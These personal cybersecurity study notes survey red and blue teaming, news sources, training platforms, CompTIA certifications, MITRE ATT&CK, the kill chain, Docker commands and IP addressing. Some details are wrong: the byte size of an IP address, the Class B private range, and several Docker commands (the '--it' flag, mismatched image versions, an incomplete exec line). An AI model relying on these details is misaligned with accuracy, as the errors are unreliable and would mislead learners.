# >whoami\_
A quick whoami with links!
I’m Th4ntis, a cyber security and information security enthusiast. I enjoy the world of Cyber Security and Information Security as a career and a hobby. I’m a professional penetration tester who specializes in wireless hacking, my background also includes network penetration testing. I have my PNPT, CRTP, and I enjoy tinkering with electronics and sharing my knowledge to others via my blog(walkthroughs, guides, and how-to’s) and my gitbook(brain dump) of CyberSec notes. Feel free to reach out with questions, comments, requests, etc. from any of my socials at the bottom of the page.
There will be pages with little to no content as this is and will be a work in progress for a while as some as placeholders as a reminder to update them, others will be updated as I move my personal notes over to here. This will updated as I learn more about various tools, trades, methods, you name it.
Any and all suggestions welcome!
Social stuff:
| | |
| ------------------------------------------------------- | ----------------------------------------------- |
| [Github](https://github.com/Th4ntis) | [Blog](https://th4ntis.com/blog) |
| [Webpage](https://th4ntis.github.io) | [LinkedIn](https://www.linkedin.com/in/th4ntis) |
| [Twitter](https://twitter.com/Th4ntis) | [Mastodon](https://infosec.exchange/@th4ntis) |
| [HackTheBox](https://app.hackthebox.com/profile/274909) | [TryHackMe](https://tryhackme.com/p/th4ntis) |
***
### Last updated:
Coming soon - Overhaul on entire site in progress
***
### **Disclaimer**
{% hint style="danger" %}
I do not claim any copyrighted content. Any of the tools or methods here are for reference, research, and educational purposes only and not to be used for unethical, questionable or illegal activities.
{% endhint %}
# General Info
## Red Team
The [National Institute of Standards and Technology](https://www.nist.gov/) (NIST) defines a **red team** as “a group of people authorized and organized to emulate a potential adversary’s attack or exploitation capabilities against an enterprise’s security posture.”. Essentially the red team are the offence, the attackers, the people who are attempting to, legally, break into a network and obtain information, user credentials, etc. while also attempting to move as deep/high within the network as possible.
While doing so documenting how they did so to be able to help to blue team learn and spot their weaknesses or vulnerabilities so they may fix them so this does not happen from a real world malicious attacker.
Often known as a Penetration Tester, Ethical Hacker, and in some cases Vulnerability Manager, and more.
Often known as Penetration Tester, Ethical Hacker, and in some cases Vulnerability Management.
## Blue Team
The National Institute of Standards and Technology (NIST) defines a **blue team** as “the group responsible for defending an enterprise’s use of information systems by maintaining its security posture against a group of mock attackers.”. The blue team are the defenders. They watch for the [red team](/general-info), as well as real world threats. They may be in Security Operations Center (SOC) or a Network Operation Center (NOC), watching Security information and event management (SIEM) logs and being alerts on specific events such as Brute Force attacks, suspicious logins for a user, potentially malicious files, and more.
There are many titles that are associated with blue team members.
## Purple Team
Purple team is a mix of Red Team and Blue Team, and each persons opinion kind of varies on what they do. I believe an effective purple team is that they are a bridge between red and blue, to work closely together to maximize cyber capabilities through continuous feedback, and share knowledge and information.
# CyberSec News
Keeping up with various Cyber/Information Security can be done through various Social media, such as [Twitter](https://twitter.com), [LinkedIn](https://www.linkedin.com/feed/), [Reddit](https://reddit.com), or RSS Feeds. With some of the platforms dying or just going down hill, I wanted to show places of ways to get updates in the Cyber/Information Security world.
There is also Mastodon, I myself am on [infosec.exchange](https://infosec.exchange), and [BlueSky](https://bsky.app/). Though Mastodon isn't always the easiest to Navigate and BlueSky has a relatively small user base at the moment.
There is also [HackerNews from ycombinator](https://news.ycombinator.com/) and [CyberWire](https://thecyberwire.com/).
## Reddit
[Reddit](https://reddit.com) works, it just depends on which Subreddit you follow, since anyone can make a post at any time so it can be flooded with people asking questions or nonsense. So it depends n the moderators or bots to kind of keep things cleaned up. Some of the various subreddits I follow are:
* [r/CyberSecurity](https://www.reddit.com/r/cybersecurity/)
* [r/Privacy](https://www.reddit.com/r/privacy/)
* [r/PrivacyGuides](https://www.reddit.com/r/PrivacyGuides/)
* [r/OpSec](https://www.reddit.com/r/opsec/)
Though there are plenty of others, there's a subreddit for just about anything/everything.
## Twitter
[Twitter](https://twitter.com) is where a large things are posted often and first, but as of recently it's been on a down slope and more so after various rumors of it being you need to pay to use it. People and groups I follow include:
* [@vxunderground](https://twitter.com/vxunderground)
* [@packet\_storm](https://twitter.com/packet_storm)
* [@DailtOsint](https://twitter.com/DailyOsint)
* [@OSINTIndustries](https://twitter.com/OSINTindustries)
* [@hackingarticles](https://twitter.com/hackinarticles)
* [@TrustedSec](https://twitter.com/TrustedSec)
and plenty of others. [Who I follow on Twitter](https://x.com/Th4ntis/following).
## LinkedIn
Linked in is also a great place to follow people who have one and post a lot, like [John Hammond](https://www.linkedin.com/in/johnhammond010/) or [TCM Sec](https://www.linkedin.com/company/tcm-security-inc/?miniCompanyUrn=urn%3Ali%3Afs_miniCompany%3A35708983\&lipi=urn%3Ali%3Apage%3Ad_flagship3_feed%3ByMRWVfx2SOKxiV6TT49zBA%3D%3D). Some of the other people/group/companies I follow are:
* [CyberSecurityHub](https://www.linkedin.com/company/the-cyber-security-hub/?miniCompanyUrn=urn%3Ali%3Afs_miniCompany%3A15222868\&lipi=urn%3Ali%3Apage%3Ad_flagship3_feed%3ByMRWVfx2SOKxiV6TT49zBA%3D%3D)
* [National Institute of Standards and Technology (NIST)](https://www.linkedin.com/company/nist/?miniCompanyUrn=urn%3Ali%3Afs_miniCompany%3A6357)
* [John Strand](https://www.linkedin.com/in/john-strand-a1b4b62?miniProfileUrn=urn%3Ali%3Afs_miniProfile%3AACoAAABt-TcBzh4WFmoKbTPfAjY5ad73Y0xx3Ts\&lipi=urn%3Ali%3Apage%3Ad_flagship3_feed%3BZddS1o46RxmmssSo7dGmPA%3D%3D)
* [HackTheBox](https://www.linkedin.com/company/hackthebox/?miniCompanyUrn=urn%3Ali%3Afs_miniCompany%3A13305381\&lipi=urn%3Ali%3Apage%3Ad_flagship3_feed%3BZddS1o46RxmmssSo7dGmPA%3D%3D)
* [SANS Digital Forensics and Incident Response](https://www.linkedin.com/showcase/sans-digital-forensics-and-incident-response/)
* [TrustedSec](https://www.linkedin.com/company/trustedsec-llc/)
and plenty more.
## Podcasts
* [CyberWire Daily](https://thecyberwire.com/podcasts/daily-podcast)
## RSS Readers
[Feedly](https://feedly.com) - A go to one as it's via the web and has a mobile app, can follow Reddit on there as well, and others. Though some features of behind a paywall but the free version works great.
[Newsboat](https://newsboat.org/) - Linux based terminal RSS Reader.
## Feeds
Feedly comes with a few 'kits' of feeds to Sec News, Threat Researcher, Vulnerability, etc.
I currently use:
* Alienvault Blogs [Feed link](http://feeds.feedblitz.com/alienvault-blogs\&x=1) / [Website](https://cybersecurity.att.com/blogs)
* Apple Security Updates [Feed Link](https://advisories.feedly.com/apple/feed.json) / [Website](https://support.apple.com/en-us/HT201222)
* Bleeping Computer [Feed Link](http://www.bleepingcomputer.com/feed/) / [Website](https://www.bleepingcomputer.com/)
* Dark Reading [Feed Link](http://www.darkreading.com/rss/all.xml) / [Website](https://www.darkreading.com/)
* Darknet – Hacking Tools, Hacker News & Cyber Security [Feed Link](http://feeds.feedburner.com/darknethackers) / [Website](https://www.darknet.org.uk/)
* Deeplinks [Feed Link](http://www.eff.org/rss/updates.xml) / [Website](https://www.eff.org/rss/updates.xml)
* Graham Cluley [Feed Link](http://feeds.feedburner.com/GrahamCluleysBlog) / [Website](https://grahamcluley.com/)
* HackerOne [Feed Link](https://hackerone.com/news.rss) / [Website](https://www.hackerone.com/)
* HaveIBeenPwned Latest breaches [Feed Link](http://feeds.feedburner.com/HaveIBeenPwnedLatestBreaches) / [Website](https://haveibeenpwned.com/)
* InfoSecurity [Feed Link](http://www.infosecurity-magazine.com/rss/news/) / [Website](https://www.infosecurity-magazine.com/news/)
* Microsoft Security Blog [Feed Link](http://blogs.technet.com/mmpc/rss.xml) / [Website](https://www.microsoft.com/en-us/security/blog/)
* Naked Security [Feed Link](http://nakedsecurity.sophos.com/feed/) / [Website](https://nakedsecurity.sophos.com/)
* Packet Storm Security [Feed Link](http://packetstormsecurity.org/headlines.xml) / [Website](https://packetstormsecurity.com/)
* Security Affairs [Feed Link](http://securityaffairs.co/wordpress/feed) / [Website](https://securityaffairs.com/)
* Security Latest [Feed Link](https://www.wired.com/feed/category/security/latest/rss) / [Website](https://www.wired.com/)
* Security Week [Feed Link](http://feeds.feedburner.com/Securityweek) / [Website](https://www.securityweek.com/)
* The Hacker News [Feed Link](http://thehackernews.com/feeds/posts/default) / [Website](https://thehackernews.com/)
* Zero Day Initiative [Feed Link](https://www.zerodayinitiative.com/blog/?format=rss) / [Website](https://www.thezdi.com/blog/)
* Microsoft Security Advisories - MSRC [Feed Link](https://advisories.feedly.com/microsoft/feed.json) / [Website](https://msrc.microsoft.com/update-guide/)
* Siemens Security Advisories [Feed Link](https://advisories.feedly.com/siemens/all/feed.json) / [Website](https://new.siemens.com/global/en/products/services/cert.html#Subscriptions)
## Various Blogs
* [Zscaler blog](https://www.zscaler.com/blogs?type=security-research)
* [Microsoft blog](https://www.microsoft.com/en-us/security/blog/topic/threat-intelligence/?sort-by=newest-oldest\&date=any)
* [Splunk blog](https://www.splunk.com/en_us/blog/security.html?301=/en_us/category/security)
* [SentinelOne blog](https://it.sentinelone.com/blog/)
* [eSentire blog](https://www.esentire.com/resources/tru-intelligence-center)
* [ReliaQuest blog](https://www.reliaquest.com/blog/)
* [SANS Institute blog](https://www.sans.org/blog/)
* [Mandiant blog](https://www.mandiant.com/resources/blog)
* [Varonis blog](https://www.varonis.com/blog)
* [Qualys blog](https://blog.qualys.com/)
* [Trellix blog](https://www.trellix.com/en-us/advanced-research-center.html)
* [VMware Carbon Black blog](https://www.vmware.com/security/threat-research.html)
* [ThreatMon | Advanced Threat Intelligence Platform blog](https://threatmon.io/blog/)
* [Cybereason blog](https://www.cybereason.com/blog)
* [CrowdStrike blog](https://www.crowdstrike.com/blog/)
* [Symantec blog](https://symantec-enterprise-blogs.security.com/blogs/threat-intelligence)
* [Elastic blog](https://www.elastic.co/blog/)
* [Recorded Future blog](https://www.recordedfuture.com/blog)
* [Red Canary blog](https://redcanary.com/blog/)
* [NIST blog](https://www.nist.gov/blogs/cybersecurity-insights)
* [Cybersecurity and Infrastructure Security Agency blog](https://www.cisa.gov/news-events/cybersecurity-advisories)
* [SANS Institute blog](https://www.sans.org/newsletters/newsbites/) [SC Media blog](https://www.scmagazine.com/security-weekly-blog)
* [Cyber Security News blog](https://cybersecuritynews.com/)
* [CSO Online blog](https://www.csoonline.com/)
* [Tripwire blog](https://www.tripwire.com/state-of-security) [Troy Hunt blog](https://www.troyhunt.com/)
* [Akamai Technologies blog](https://www.akamai.com/blog)
* [Sophos blog](https://nakedsecurity.sophos.com/)
* [Dark Reading blog](https://www.darkreading.com/)
* [Threatpost blog](https://threatpost.com/)
* [The Hacker News blog](https://thehackernews.com/)
* [BleepingComputer blog](https://www.bleepingcomputer.com/)
* [SecurityWeek blog](https://www.securityweek.com/)
# Getting Started and other Resources
## TryHackMe
A great place to start is [TryHackMe](https://tryhackme.com/). I can't recommend it enough. It's a resource that has a lot of free rooms and paths, as well as CTF's(Capture The Flag) for hands on learning. If you want to upgrade is very affordable and unlocks a lot more. First is the Complete [Beginner path](https://tryhackme.com/path/outline/beginner). This will cover how to get started using TryHackMe, their VPN or in browser machine.
There is a good path called [Pre Security](https://tryhackme.com/path/outline/presecurity). This will go over intros to Offensive and Defensive Security, various Careers within CyberSec, and more. Overall TryHackMe if a great place to start as it is hands on. It allows you to use your own VirtualMachine (VM) or if you don't have that ability or don't know how to yet, you can use [their in browser machine](https://tryhackme.com/my-machine) to do everything from.
If you would like to know more on setting up VMs, I have [guides here](/lab-setup).
My recommendations for beginner TryHackMe modules are:
* [Intro to CyberSecurity](https://tryhackme.com/module/introduction-to-cyber-security)
* [Network Fundamentals](https://tryhackme.com/module/network-fundamentals)
* [Windows Fundamentals](https://tryhackme.com/module/windows-fundamentals)
* [Linux Fundamentals](https://tryhackme.com/module/linux-fundamentals)
* [How The Web Works](https://tryhackme.com/module/how-the-web-works)
* [Nmap](https://tryhackme.com/module/nmap)
## HackTheBox
[HackTheBox](https://app.hackthebox.com/) is a great hands-on learning place to go after you feel comfortable with what you have learned from TryHackMe. Though this is geared more toward Offensive security, they do have a smaller handful of Defensive Security. It is free, but they also offer paid versions to get more access. They have more CTFs but also offer their learning platform [HackTheBox Academy](https://academy.hackthebox.com/).
Similar to TryHackMe you can run it in your own VirtualMachine(VM) or they offer an in browser machine to use as well. A great place to start here is [Starting Point](https://app.hackthebox.com/starting-point), as it covers the basics and getting started. Then after that they have Tracks, such as the [Beginner Track](https://app.hackthebox.com/tracks/Beginner-Track), that is for easy machines. They also offer Official Write-ups of the machines if you need help or get stuck, as well as their forums and a discord channel.
## TCM Academy
[TCM Academy](https://academy.tcm-sec.com/courses) is a great place as well as the options are affordable for their courses and they offer some hands-on training to get [their industry recognized certifications](https://certifications.tcm-sec.com/). Offering [Live-Trainings](https://certifications.tcm-sec.com/live-training/) and a great community discord.
## Lets Defend
[Lets Defend](https://letsdefend.io/) is more for the hands-on learning Defensive side of things. They offer free plan as well as paid ones to get more access. A list of their trainings can be found [here](https://app.letsdefend.io/training) as well as their own CTFs [here](https://app.letsdefend.io/challenge). I haven't used much of this myself BUT I have heard great things and it's been recommended a lot.
## CTFs
There are plenty of CTFs out there but some range from beginner to advanced. These are very nice and helpful for hands on as well as learning. When it comes to a CTF the objective is to of course, Capture The Flag, but it's more important to make sure you learn. Understand the tactics and techniques you're using and learning. Other than just TryHackMe or HackTheBox here's some additional CTFs to get started with as well:
* [Over The Wire](https://overthewire.org/wargames/)
* [PicoCTF](https://picoctf.org/)
* [RootMe](https://www.root-me.org/?lang=en)
## Learning Resources
There are a lot of learning resources out there and some are free, some paid, some subscription based. Here are some I know of, use some I use, and others that that are helpful overall.
### Attacking/Defending Cloud
* [CloudBreach](https://cloudbreach.io/) (AWS and Azure)
* [AlteredSecurity](https://www.alteredsecurity.com) (Azure)
* [Attacking and Defending Azure](https://training.xintra.org/attacking-and-defending-azure-m365)
* [TryHackMe Attacking and Defending AWS](https://tryhackme.com/paths)
* [Pwnedlabs](https://pwnedlabs.io/)
* [Pluralsight](https://www.pluralsight.com/)
* [Pentesting Skills](https://www.pluralsight.com/browse/information-cyber-security/penetration-testing)
* [CyberSec Skill Paths](https://www.pluralsight.com/browse/information-cyber-security)
* [Beau Bullock's Breaching the cloud](https://www.blackhillsinfosec.com/breaching-the-cloud-perimeter-w-beau-bullock/)
* [On Antisyphon](https://www.antisyphontraining.com/on-demand-courses/breaching-the-cloud-w-beau-bullock/)
* [HackTricks Cloud](https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology)
* [AWS Pentesting](https://cloud.hacktricks.xyz/pentesting-cloud/aws-security)
* [Azure Pentesting](https://cloud.hacktricks.xyz/pentesting-cloud/azure-security)
* [Digital Ocean Pentesting](https://cloud.hacktricks.xyz/pentesting-cloud/digital-ocean-pentesting)
### Hands-On
* [TryHackMe](https://tryhackme.com/) <-- CTF and Courses
* [HackTheBox](https://app.hackthebox.com/) <-- CTF and Courses
* [Offensive Security](https://offensive-security.com)
* [Cybrary](https://www.cybrary.it/) - Online learning courses
* [VulnHub](https://www.vulnhub.com/) - Download Vulnerable VMs to run and attack
* [PentesterLab](https://www.pentesterlab.com/) <-- Downloads VMs to attack
* [VulnHub](https://www.vulnhub.com/) <-- Downloads VMs to attack
* [EchoCTF](https://echoctf.com/)
* [LetsDefend](https://letsdefend.io/)
* [Over The Wire](https://overthewire.org/wargames/) <-- CTF
* [PicoCTF](https://picoctf.org/) <-- CTF
* [RootMe](https://www.root-me.org/?lang=en) <-- CTF
### People(Videos and channels)
* [John Hammond](https://www.youtube.com/c/JohnHammond010)
* [The Cyber Mentor](https://www.youtube.com/c/TheCyberMentor)
* [InfoSecEDU](https://www.youtube.com/@InfosecEdu)
* [Hackersploit](https://www.youtube.com/c/HackerSploit)
* [IppSec](https://www.youtube.com/@ippsec)
* [Joe Helle](https://www.youtube.com/@JoeHellethemayor)
* [NahamSec](https://www.youtube.com/@NahamSec)
* [Hak5](https://www.youtube.com/c/hak5)
* [Sans Institute](https://youtube.com/user/sansinstitute)
* [DefCON](https://www.youtube.com/user/DEFCONConference)
* [DC CyberSec](https://www.youtube.com/c/DCcybersec)
* [Network Chuck](https://www.youtube.com/c/NetworkChuck)
* [David Bombal](https://www.youtube.com/c/DavidBombal)
### Videos/Courses
* [TCM Security Academy](https://academy.tcm-sec.com/courses)
* [Udemy](https://udemy.com)
* [Coursera](https://www.coursera.org/)
* [HackingThe.Cloud](https://hackingthe.cloud) - It’s not quite a course, but has a ton of educational content on cloud pentesting. Leans more toward AWS.
## Keeping Up with Cyber/Info Sec
There's multiple ways to do this, I have my recommendations over in the [CyberSec News](/general-info/cybersec-news) section of this.
## Additional
Additional resources thanks to: [7h3h4ckv157](https://twitter.com/7h3h4ckv157) and [danielmakelley](https://twitter.com/danielmakelley). [Twitter list here](https://twitter.com/7h3h4ckv157/status/1575875803744591872?s=20\&t=AsH0RR8UAiC5pZXyHu70hw)
# CompTIA Certs
# Security+
The [Comptia Security+(SY0-601](https://www.comptia.org/certifications/security)). "A global certification that validates the baseline skills necessary to perform core security functions and pursue an IT security career."
I recommend [Jason Dions course on Udemy](https://www.udemy.com/course/securityplus/). This course was updated in May of 2023.
Broken into 5 'Domains'
* Domain 1 - Attacks, Threats, and Vulnerabilities - 24%
* Domain 2 - Architecture and Design - 21%
* Domain 3 - Implementation - 25%
* Domain 4 - Operations and Incident Response - 16%
* Domain 5 - Governance, Risk, and Compliance - 14%
Like most Comptia exams, you will have 165 min to answer **up to** 90 questions, can be 70-90. Questions are multiple choice, multiple select, and a small Performance Based Questions(Simulations) and drag and drop them in the proper order. **Usually** exams are: 3-5 Simulations, 80-85 multiple choice, but this can vary. You need 750 out of 900 points(80-85%) to pass.
2 Resources that are provided from the course:
{% file src="/files/iqZpKf6hLSUmfCVKCYSB" %}
{% file src="/files/1JGgnP31a375JFIOUlKc" %}
# Pentest+
The [Comptia Pentest+(PT0-002)](https://www.comptia.org/certifications/pentest). "For cybersecurity professionals tasked with penetration testing and vulnerability management."
I recommend [Jason Dions course on Udemy](https://www.udemy.com/course/pentestplus/). This course was updated in January of 2023.
Broken into 5 'Domains'
* Domain 1 - Planning and Scoping - 14%
* Focused on techniques that emphasis governance, risk and compliance, scoping and organizations requirements, and demonstrating an ethical hacking mindset.
* Domain 2 - Information Gathering and Vulnerability Scanning - 22%
* Focused on vulnerability scanning, passive and active recon, vuln management, and analyzing various types of scanning and enumeration results.
* Domain 3 - Attacks and Exploits - 30%
* Look at Social Engineering techniques, Network Attacks, Wireless attacks, Application attacks, Cloud App attacks, and Post exploitation techniques.
* Domain 4 - Reporting and Communication - 18%
* Document your findings, analyze them, and recommend remediation's.
* Domain 5 - Tools and Code Analysis - 16%
* Focused on proper tools to be used based on a given use case, and look at code samples and identify the language(such as python, bash, ruby, perl, javascript, powershell)
Like most Comptia exams, you will have 165 min to answer **up to** 90 questions, can be 70-90. Questions are multiple choice, multiple select, and a small Performance Based Questions(Simulations) and drag and drop them in the proper order. **Usually** exams are: 3-5 Simulations, 80-85 multiple choice, but this can vary. You need 750 out of 900 points(80-85%) to pass.
2 Resources that are provided from the course.
{% file src="/files/6w2KtRDPIaKzCPuA6qvO" %}
{% file src="/files/jlZ39T1sMDmIC7VRS4VN" %}
# MITRE ATT\&CK
MITRE Adversarial Tactics, Techniques, and Common Knowledge (ATT\&CK) is a knowledge base and model for cyber adversary behavior, reflecting the various phases of an adversary's attack cycle and the platforms they are known to target.
The tactics and techniques in the model provide a common principle of individual adversary actions understood by both offensive and defensive sides of cybersecurity. It also provides an appropriate level of categorization for adversary action and specific ways of defending against it.
From their homepage: "MITRE ATT\&CK® is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations. The ATT\&CK knowledge base is used as a foundation for the development of specific threat models and methodologies in the private sector, in government, and in the cybersecurity product and service community."
[MITRE ATT\&CK Homepage](https://attack.mitre.org/)
[MITRE ATT\&CK Attack Navigator](https://mitre-attack.github.io/attack-navigator/)
[MITRE Engage](https://engage.mitre.org/)
[MITRE D3FEND](https://d3fend.mitre.org/)
[MITRE Engenuity](https://mitre-engenuity.org/)
{% embed url="" %}
MITRE ATT\&CK Framework
{% endembed %}
# Cyber Kill Chain
## About
The [cyber kill chain](https://www.crowdstrike.com/cybersecurity-101/cyber-kill-chain/) is an adaptation of the military’s kill chain, which is a step-by-step approach that identifies and stops enemy activity. Originally developed by Lockheed Martin in 2011, the cyber kill chain outlines the various stages of several common cyberattacks and, by extension, the points at which the information security team can prevent, detect or intercept attackers.
The cyber kill chain is intended to defend against sophisticated cyberattacks, also known as [advanced persistent threats (APTs)](https://www.crowdstrike.com/cybersecurity-101/advanced-persistent-threat-apt/), wherein attackers spend significant time surveilling and planning an attack. Most commonly these attacks involve a combination of malware, ransomware, Trojans, spoofing and [social engineering techniques](https://www.crowdstrike.com/cybersecurity-101/social-engineering-attacks/) to carry out their plan.
There are other Kill Chains out there, which some can found [here](https://www.sentinelone.com/cybersecurity-101/cyber-kill-chain/) from SentinelOne but here is the standard one. Another good article from Varonis can be found [here](https://www.varonis.com/blog/cyber-kill-chain).
## Standard Kill Chain
The standard kill chain is broken into these phases:
* **Phase 1: Reconnaissance**
* **Phase 2: Weaponization**
* **Phase 3: Delivery**
* **Phase 4: Exploitation**
* **Phase 5: Installation**
* **Phase 6: Command and Control**
* **Phase 7: Actions on Objective**
### **Phase 1: Reconnaissance**
Attackers identify a target and explores vulnerabilities and weaknesses that can be exploited within the network. As part of this process, the attacker may harvest login credentials or gather other information, such as email addresses, user IDs, physical locations, software applications and operating system details, etc. all of which may be useful in phishing or spoofing attacks.
### Phase 2: **Weaponization**
Attackers create an attack vector, such as remote access malware, ransomware, virus or worm that can exploit a known vulnerability. The attacker may also set up back doors so that they can continue to access to a system if their original point of entry is identified and closed by network administrators.
### Phase 3: **Delivery**
The attacker launches the attack. The specific steps taken will depend on the type of attack they intend to carry out. Eg. the attacker may send email attachments or a malicious link to spur user activity to advance the plan. This activity may be combined with social engineering techniques to increase the effectiveness of the campaign.
### Phase 4: **Exploitation**
This phase is pretty simple. The malicious code or file is executed within the target system.
### Phase 5: **Installation**
Following the Exploitation phase, the malware or other attack vector will be installed on the target system. This is a turning point in the attack lifecycle, as the threat actor has entered the system and can now assume control.
### Phase 6: **Command and Control (C2)**
The attacker is able to use the malware to assume remote control of a device or identity within the target network. The attacker may also work to move laterally throughout the network, expanding their access and establishing more points of entry for the future.
### Phase 7: **Actions on Objective**
The attacker takes steps to carry out their intended goals, which may include data theft, destruction, encryption or exfiltration.
# Docker
[Docker](https://www.docker.com/) helps developers build, share, run, and verify applications anywhere with containers. More info on containers [here](https://www.docker.com/resources/what-container/).
A **container** is a standard unit of software that packages up code and all its dependencies so the application runs quickly and reliably from one computing environment to another.
A Docker container **image** is a lightweight, standalone, executable package of software that includes everything needed to run an application: code, runtime, system tools, system libraries and settings.
This can be used on other operating systems and services such as [Ubuntu](https://hub.docker.com/_/ubuntu), [NGINX](https://hub.docker.com/_/nginx), [mysql](https://hub.docker.com/_/mysql), and so many more here on [Docker Hub](https://hub.docker.com/).
[Docker Overview](https://docs.docker.com/get-started/overview/)
You can find Docker images [here](https://hub.docker.com/) on their Hub that you can pull and use.
## Differences between Docker and a VM
The main difference between Docker and VMs is their architecture.
VMs have the host OS and guest OS inside each VM. A guest OS can be any OS, like Linux or Windows. They are stand-alone with their kernel and security features. Therefore, applications needing more privileges and security run on virtual machines. They are more resource-intensive than Docker containers as the virtual machines need to load the entire OS to start.
Docker containers host on a single physical computer with a host OS, which shares among them. Sharing the host OS between containers makes them light and increases the boot time. Docker containers typically are run with root(admin) privileges. The container technology has access to the kernel subsystems; as a result, a single infected application is capable of hacking the entire host system. The lightweight architecture of Docker containers is less resource-intensive than virtual machines.
## Installing
### Debian based Linux
```bash
sudo apt install docker.io docker-compose
```
More info for linux installation can be found [here on their docs](https://docs.docker.com/desktop/linux/install/).
### Windows
Download docker for Windows [here](https://desktop.docker.com/win/main/amd64/Docker%20Desktop%20Installer.exe) and run the installer. When prompted, ensure the Use WSL 2 instead of Hyper-V option on the Configuration page is selected or not depending on your choice of backend.
If your system only supports one of the two options, you will not be able to select which backend to use.
More info for Windows installation can be found [here on their docs](https://docs.docker.com/desktop/windows/install/).
### MacOS
Download the appropriate the .dmg for the [M1 Chip](https://desktop.docker.com/mac/main/arm64/Docker.dmg?utm_source=docker\&utm_medium=webreferral\&utm_campaign=docs-driven-download-mac-arm64) or [Intel Chip](https://desktop.docker.com/mac/main/amd64/Docker.dmg?utm_source=docker\&utm_medium=webreferral\&utm_campaign=docs-driven-download-mac-amd64).
Double-click Docker.dmg to open the installer, then drag the Docker icon to the Applications folder.
Double-click Docker.app in the Applications folder to start Docker.
More info for MacOS installation can be found [here on their docs](https://docs.docker.com/desktop/mac/install/).
## Usage
Docker commands can be found [here](https://docs.docker.com/engine/reference/commandline/cli/).
### Common Commands
* Pull an image or a repository from a registry
```bash
sudo docker pull (image)
```
* List pulled images
```bash
sudo docker images
```
* Run a docker image with the given name (--name) from the chosen image
```bash
sudo docker run --it --name (name the container) (image_name)
```
* Start a container to have it run in the background
```bash
sudo docker start (container_id)
```
* Stop a running container
```
sudo docker stop (container_id)
```
* Show running containers
```bash
sudo docker ps
```
* Shows what containers are taking up what resources
```bash
sudo docker stats
```
* Share your images to the [Docker Hub](https://hub.docker.com/) registry or to a self-hosted one.
```bash
sudo docker push (image:tag)
```
* Shows all docker images
```bash
sudo docker images
```
* Removes a container
```bash
sudo docker rm [container_id]
```
* Removes an Image
```bash
sudo docker image rm [image_name]
```
### Image versions
Some images may have various versions, we can select which version we want to pull and load. Eg. Ubuntu versions can be found [here](https://hub.docker.com/_/ubuntu) on the Docker hub and we can pull a specified Ubuntu image version with
```bash
sudo docker pull ubuntu:22.04
```
and run it with
```bash
sudo docker run --it --name ubuntu ubuntu:20.04
```
Verify it's running with
```bash
sudo docker ps
```
We can now interact with it by running
```bash
sudo docker exec -it buntu
```
# Networking
Networking Basics
This is my notes on networking, covering the basics and details that I feel most everyone should grasp and understand. Such as the [OSI Model](/networking/osi-model) - [TCP/IP Model](/networking/tcp-ip-model) - [Common Ports and Protocols](/networking/common-ports-and-protocols) - and [Subnetting](/networking/subnetting)
## IPv4
Pv4 (Internet Protocol Version 4) is the fourth revision of the Internet Protocol (IP) used to to identify devices on a network through an addressing system. The Internet Protocol is designed for use in interconnected systems of packet-switched computer communication networks. IPv4 is the most widely deployed Internet protocol used to connect devices to the Internet. IPv4 uses a 32-bit address scheme allowing for a total of 2^32 addresses (just over 4 billion addresses). With the growth of the Internet it is expected that the number of unused IPv4 addresses will eventually run out because every device that connects to the Internet requires an address.
IP addresses are made up of 4 octets. An octet is made up of 8bits. 8bits is 1byte, so an IP address is 32bits, or 8bytes
00000000.00000000.00000000.00000000 is 32bits
Decimal Value: 128 64 32 16 8 4 2 1 = 255 Binary Value: 1 1 1 1 1 1 1 1 = 255 Add for each 1 in the binary value, add the decimal value to get the octet. Eg1. 00000111.00000111.00000111.00000111 = 7.7.7.7 Eg2. 11000000.10101000.00000001.01010100= 192.168.1.84
Private IP Ranges:
* **Class A:** 10.0.0.0 - 10.255.255.255 / **Subnet:** 255.0.0.0
* **Class B:** 172.16.0.0 - 172.16.31.0 / **Subnet:** 255.255.0.0
* **Class C:** 192.168.0.0 - 192.168.255.255 / **Subnet:** 255.255.255.0
NAT = Network Address Translation
**APIPA** is short for Automatic Private IP Addressing, a feature of Windows operating systems, meant for non-routed small business environments, usually less than 25 clients. With APIPA, DHCP clients can automatically self-configure an IP address and subnet mask when a DHCP server isn't available. When a DHCP client boots up, it first looks for a DHCP server in order to obtain an IP address and subnet mask. f the client is unable to find the information, it uses APIPA to automatically configure itself with an IP address. The IP address range is 169.254.0.1 through 169.254.255.254. The client also configures itself with a default class B subnet mask of 255.255.0.0. A client uses the self-configured IP address until a DHCP server becomes available. The APIPA service also checks regularly for the presence of a DHCP server (every five minutes, according to Microsoft). If it detects a DHCP server on the network, APIPA stops, and the DHCP server replaces the APIPA networking addresses with dynamically assigned addresses.
**A Loopback address** is an address that sends outgoing signals back to the same computer for testing. In a TCP/IP network, the loopback IP address is 127.0.0.1, and pinging this address will always return a reply unless the firewall prevents it. The loopback address allows someone to treat the local machine as if it were a remote machine.
## IPv6
A new Internet addressing system Internet Protocol version 6 (IPv6) is being deployed to fulfill the need for more Internet addresses. IPv6 (Internet Protocol Version 6) is also called IPng (Internet Protocol next generation) and it is the newest version of the Internet Protocol (IP) reviewed in the IETF standards committees to replace the current version of IPv4 (Internet Protocol Version 4). IPv6 is the successor to Internet Protocol Version 4 (IPv4). It was designed as an evolutionary upgrade to the Internet Protocol and will, in fact, coexist with the older IPv4 for some time. IPv6 is designed to allow the Internet to grow steadily, both in terms of the number of hosts connected and the total amount of data traffic transmitted. IPv6 is often referred to as the "next generation" Internet standard and has been under development now since the mid-1990s. IPv6 was born out of concern that the demand for IP addresses would exceed the available supply.
IPv6 is made up of 128bits and are written in groups of 4 hexadecimal digits separated by colons. Eg **2607:f0d0:1002:51::4** which is also **2607:f0d0:1002:0051:0000:0000:0000:0004**. They are divided into 2 parts, a 64bit network prefix, and a 64bit interface identifier.
There is no need to write the leading zeros. Leading zeros can be dropped: **2345:0425:2CA1:0000:0000:0567:5673:23b5** goes to **2345:425:2CA1:0000:0000:567:5673:23b5**
If we have an entire field of zeros we can use only one 0 for each colon: **2345:0425:2CA1:0000:0000:0567:5673:23b5** goes to **2345:0425:2CA1:0:0:0567:5673:23b5**
If we have a set of contiguous zero fields we can use double colons(::). Double colon can be used only one time in an IPv6 Address Example. **2345:0425:2CA1:0000:0000:0567:5673:23b5** goes to **2345:0425:2CA1::0567:5673:23b5**
* Unicast addresses – used to identify each network interface.
* Anycast addresses – used to identify a group of interfaces at different locations.
* Multicast addresses – used to deliver one packet to many interfaces.
